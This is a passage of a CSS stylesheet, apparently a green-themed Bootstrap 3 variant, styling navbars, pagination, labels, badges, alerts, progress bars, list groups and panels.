    background-color: transparent;
}
.navbar-default .navbar-text
{
    color: #777;
}
.navbar-default .navbar-nav > li > a
{
    color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus
{
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus
{
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus
{
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle
{
    border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus
{
    background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar
{
    background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form
{
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus
{
    color: #555;
    background-color: #e7e7e7;
}
@media (max-width: 767px)
{
    .navbar-default .navbar-nav .open .dropdown-menu > li > a
    {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus
    {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus
    {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus
    {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link
{
    color: #777;
}
.navbar-default .navbar-link:hover
{
    color: #333;
}
.navbar-default .btn-link
{
    color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus
{
    color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus
{
    color: #ccc;
}
.navbar-inverse
{
    border-color: #080808;
    background-color: #222;
}
.navbar-inverse .navbar-brand
{
    color: #777;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus
{
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text
{
    color: #777;
}
.navbar-inverse .navbar-nav > li > a
{
    color: #777;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus
{
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus
{
    color: #fff;
    background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus
{
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle
{
    border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus
{
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar
{
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form
{
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus
{
    color: #fff;
    background-color: #080808;
}
@media (max-width: 767px)
{
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header
    {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider
    {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a
    {
        color: #777;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus
    {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus
    {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus
    {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link
{
    color: #777;
}
.navbar-inverse .navbar-link:hover
{
    color: #fff;
}
.navbar-inverse .btn-link
{
    color: #777;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus
{
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus
{
    color: #444;
}
.breadcrumb
{
    margin-bottom: 20px;
    padding: 8px 15px;

    list-style: none;

    border-radius: 4px;
    background-color: #f5f5f5;
}
.breadcrumb > li
{
    display: inline-block;
}
.breadcrumb > li + li:before
{
    padding: 0 5px;

    content: '/\00a0';

    color: #ccc;
}
.breadcrumb > .active
{
    color: #777;
}
.pagination
{
    display: inline-block;

    margin: 20px 0;
    padding-left: 0;

    border-radius: 4px;
}
.pagination > li
{
    display: inline;
}
.pagination > li > a,
.pagination > li > span
{
    line-height: 1.42857143;

    position: relative;

    float: left;

    margin-left: -1px;
    padding: 6px 12px;

    text-decoration: none;

    color: #91c672;
    border: 1px solid #ddd;
    background-color: #fff;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span
{
    margin-left: 0;

    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span
{
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus
{
    color: #69a844;
    border-color: #ddd;
    background-color: #eee;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus
{
    z-index: 2;

    cursor: default;

    color: #fff;
    border-color: #91c672;
    background-color: #91c672;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus
{
    cursor: not-allowed;

    color: #777;
    border-color: #ddd;
    background-color: #fff;
}
.pagination-lg > li > a,
.pagination-lg > li > span
{
    font-size: 18px;

    padding: 10px 16px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span
{
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span
{
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span
{
    font-size: 12px;

    padding: 5px 10px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span
{
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span
{
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.pager
{
    margin: 20px 0;
    padding-left: 0;

    list-style: none;

    text-align: center;
}
.pager li
{
    display: inline;
}
.pager li > a,
.pager li > span
{
    display: inline-block;

    padding: 5px 14px;

    border: 1px solid #ddd;
    border-radius: 15px;
    background-color: #fff;
}
.pager li > a:hover,
.pager li > a:focus
{
    text-decoration: none;

    background-color: #eee;
}
.pager .next > a,
.pager .next > span
{
    float: right;
}
.pager .previous > a,
.pager .previous > span
{
    float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span
{
    cursor: not-allowed;

    color: #777;
    background-color: #fff;
}
.label
{
    font-size: 75%;
    font-weight: bold;
    line-height: 1;

    display: inline;

    padding: .2em .6em .3em;

    text-align: center;
    vertical-align: baseline;
    white-space: nowrap;

    color: #fff;
    border-radius: .25em;
}
a.label:hover,
a.label:focus
{
    cursor: pointer;
    text-decoration: none;

    color: #fff;
}
.label:empty
{
    display: none;
}
.btn .label
{
    position: relative;
    top: -1px;
}
.label-default
{
    background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus
{
    background-color: #5e5e5e;
}
.label-primary
{
    background-color: #91c672;
}
.label-primary[href]:hover,
.label-primary[href]:focus
{
    background-color: #75b74e;
}
.label-success
{
    background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus
{
    background-color: #449d44;
}
.label-info
{
    background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus
{
    background-color: #31b0d5;
}
.label-warning
{
    background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus
{
    background-color: #ec971f;
}
.label-danger
{
    background-color: #c60008;
}
.label-danger[href]:hover,
.label-danger[href]:focus
{
    background-color: #930006;
}
.badge
{
    font-size: 12px;
    font-weight: bold;
    line-height: 1;

    display: inline-block;

    min-width: 10px;
    padding: 3px 7px;

    text-align: center;
    vertical-align: baseline;
    white-space: nowrap;

    color: #fff;
    border-radius: 10px;
    background-color: #777;
}
.badge:empty
{
    display: none;
}
.btn .badge
{
    position: relative;
    top: -1px;
}
.btn-xs .badge
{
    top: 0;

    padding: 1px 5px;
}
a.badge:hover,
a.badge:focus
{
    cursor: pointer;
    text-decoration: none;

    color: #fff;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge
{
    color: #91c672;
    background-color: #fff;
}
.nav-pills > li > a > .badge
{
    margin-left: 3px;
}
.jumbotron
{
    margin-bottom: 30px;
    padding: 30px;

    color: inherit;
    background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1
{
    color: inherit;
}
.jumbotron p
{
    font-size: 21px;
    font-weight: 200;

    margin-bottom: 15px;
}
.jumbotron > hr
{
    border-top-color: #d5d5d5;
}
.container .jumbotron
{
    border-radius: 6px;
}
.jumbotron .container
{
    max-width: 100%;
}
@media screen and (min-width: 768px)
{
    .jumbotron
    {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .container .jumbotron
    {
        padding-right: 60px;
        padding-left: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1
    {
        font-size: 63px;
    }
}
.thumbnail
{
    line-height: 1.42857143;

    display: block;

    margin-bottom: 20px;
    padding: 4px;

    -webkit-transition: all .2s ease-in-out;
         -o-transition: all .2s ease-in-out;
            transition: all .2s ease-in-out;

    border: 1px solid #ddd;
    border-radius: 4px;
    background-color: #fff;
}
.thumbnail > img,
.thumbnail a > img
{
    margin-right: auto;
    margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active
{
    border-color: #91c672;
}
.thumbnail .caption
{
    padding: 9px;

    color: #333;
}
.alert
{
    margin-bottom: 20px;
    padding: 15px;

    border: 1px solid transparent;
    border-radius: 4px;
}
.alert h4
{
    margin-top: 0;

    color: inherit;
}
.alert .alert-link
{
    font-weight: bold;
}
.alert > p,
.alert > ul
{
    margin-bottom: 0;
}
.alert > p + p
{
    margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible
{
    padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close
{
    position: relative;
    top: -2px;
    right: -21px;

    color: inherit;
}
.alert-success
{
    color: #3c763d;
    border-color: #d6e9c6;
    background-color: #dff0d8;
}
.alert-success hr
{
    border-top-color: #c9e2b3;
}
.alert-success .alert-link
{
    color: #2b542c;
}
.alert-info
{
    color: #31708f;
    border-color: #bce8f1;
    background-color: #d9edf7;
}
.alert-info hr
{
    border-top-color: #a6e1ec;
}
.alert-info .alert-link
{
    color: #245269;
}
.alert-warning
{
    color: #8a6d3b;
    border-color: #faebcc;
    background-color: #fcf8e3;
}
.alert-warning hr
{
    border-top-color: #f7e1b5;
}
.alert-warning .alert-link
{
    color: #66512c;
}
.alert-danger
{
    color: #a94442;
    border-color: #ebccd1;
    background-color: #f2dede;
}
.alert-danger hr
{
    border-top-color: #e4b9c0;
}
.alert-danger .alert-link
{
    color: #843534;
}
@-webkit-keyframes progress-bar-stripes
{
    from
    {
        background-position: 40px 0;
    }
    to
    {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes
{
    from
    {
        background-position: 40px 0;
    }
    to
    {
        background-position: 0 0;
    }
}
.progress
{
    overflow: hidden;

    height: 20px;
    margin-bottom: 20px;

    border-radius: 4px;
    background-color: #f5f5f5;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
            box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar
{
    font-size: 12px;
    line-height: 20px;

    float: left;

    width: 0;
    height: 100%;

    -webkit-transition: width .6s ease;
         -o-transition: width .6s ease;
            transition: width .6s ease;
    text-align: center;

    color: #fff;
    background-color: #91c672;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
            box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
}
.progress-striped .progress-bar,
.progress-bar-striped
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active
{
    -webkit-animation: progress-bar-stripes 2s linear infinite;
         -o-animation: progress-bar-stripes 2s linear infinite;
            animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar[aria-valuenow='1'],
.progress-bar[aria-valuenow='2']
{
    min-width: 30px;
}
.progress-bar[aria-valuenow='0']
{
    min-width: 30px;

    color: #777;
    background-color: transparent;
    background-image: none;
    box-shadow: none;
}
.progress-bar-success
{
    background-color: #5cb85c;
}
.progress-striped .progress-bar-success
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info
{
    background-color: #5bc0de;
}
.progress-striped .progress-bar-info
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning
{
    background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger
{
    background-color: #c60008;
}
.progress-striped .progress-bar-danger
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media,
.media-body
{
    overflow: hidden;
    zoom: 1;
}
.media,
.media .media
{
    margin-top: 15px;
}
.media:first-child
{
    margin-top: 0;
}
.media-object
{
    display: block;
}
.media-heading
{
    margin: 0 0 5px;
}
.media > .pull-left
{
    margin-right: 10px;
}
.media > .pull-right
{
    margin-left: 10px;
}
.media-list
{
    padding-left: 0;

    list-style: none;
}
.list-group
{
    margin-bottom: 20px;
    padding-left: 0;
}
.list-group-item
{
    position: relative;

    display: block;

    margin-bottom: -1px;
    padding: 10px 15px;

    border: 1px solid #ddd;
    background-color: #fff;
}
.list-group-item:first-child
{
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.list-group-item:last-child
{
    margin-bottom: 0;

    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.list-group-item > .badge
{
    float: right;
}
.list-group-item > .badge + .badge
{
    margin-right: 5px;
}
a.list-group-item
{
    color: #555;
}
a.list-group-item .list-group-item-heading
{
    color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus
{
    text-decoration: none;

    color: #555;
    background-color: #f5f5f5;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus
{
    color: #777;
    background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading
{
    color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text
{
    color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus
{
    z-index: 2;

    color: #fff;
    border-color: #91c672;
    background-color: #91c672;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small
{
    color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text
{
    color: #fff;
}
.list-group-item-success
{
    color: #3c763d;
    background-color: #dff0d8;
}
a.list-group-item-success
{
    color: #3c763d;
}
a.list-group-item-success .list-group-item-heading
{
    color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus
{
    color: #3c763d;
    background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus
{
    color: #fff;
    border-color: #3c763d;
    background-color: #3c763d;
}
.list-group-item-info
{
    color: #31708f;
    background-color: #d9edf7;
}
a.list-group-item-info
{
    color: #31708f;
}
a.list-group-item-info .list-group-item-heading
{
    color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus
{
    color: #31708f;
    background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus
{
    color: #fff;
    border-color: #31708f;
    background-color: #31708f;
}
.list-group-item-warning
{
    color: #8a6d3b;
    background-color: #fcf8e3;
}
a.list-group-item-warning
{
    color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading
{
    color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus
{
    color: #8a6d3b;
    background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus
{
    color: #fff;
    border-color: #8a6d3b;
    background-color: #8a6d3b;
}
.list-group-item-danger
{
    color: #a94442;
    background-color: #f2dede;
}
a.list-group-item-danger
{
    color: #a94442;
}
a.list-group-item-danger .list-group-item-heading
{
    color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus
{
    color: #a94442;
    background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus
{
    color: #fff;
    border-color: #a94442;
    background-color: #a94442;
}
.list-group-item-heading
{
    margin-top: 0;
    margin-bottom: 5px;
}
.list-group-item-text
{
    line-height: 1.3;

    margin-bottom: 0;
}
.panel
{
    margin-bottom: 20px;

    border: 1px solid transparent;
    border-radius: 4px;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
            box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-body
{
    padding: 15px;
}
.panel-heading
{
    padding: 10px 15px;

    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle
{
    color: inherit;
}
.panel-title
{
    font-size: 16px;

    margin-top: 0;
    margin-bottom: 0;

    color: inherit;
}
.panel-title > a
{
    color: inherit;
}
.panel-footer
{
    padding: 10px 15px;

    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    background-color: #f5f5f5;
}
.panel > .list-group
{
    margin-bottom: 0;
}
.panel > .list-group .list-group-item
{
    border-width: 1px 0;
    border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child
{
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child
{
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child
{
    border-top-width: 0;
}
.list-group + .panel-footer
{
    border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table
{
    margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child
{
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child
{
    border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child
{
    border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child
{
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child
{
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child
{
    border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive
{
    border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td
{
    border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered
{
    border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child
{
    border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child
{
    border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th
{
    border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th
{
    border-bottom: 0;
}
.panel > .table-responsive
{
    margin-bottom: 0;

    border: 0;
}
.panel-group
{
    margin-bottom: 20px;
}
.panel-group .panel
{
    margin-bottom: 0;

    border-radius: 4px;
}
.panel-group .panel + .panel
{
    margin-top: 5px;
}
.panel-group .panel-heading
{
    border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body
{
    border-top: 1px solid #ddd;
}
.panel-group .panel-footer
{
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body
{
    border-bottom: 1px solid #ddd;
}
.panel-default
{
    border-color: #ddd;
}
.panel-default > .panel-heading
{
    color: #333;
    border-color: #ddd;
    background-color: #f5f5f5;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #ddd;
}
.panel-default > .panel-heading .badge
{
    color: #f5f5f5;
    background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #ddd;
}
.panel-primary
{
    border-color: #91c672;
}
.panel-primary > .panel-heading
{
    color: #fff;
    border-color: #91c672;
    background-color: #91c672;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #91c672;
}
.panel-primary > .panel-heading .badge
{
    color: #91c672;
    background-color: #fff;
}
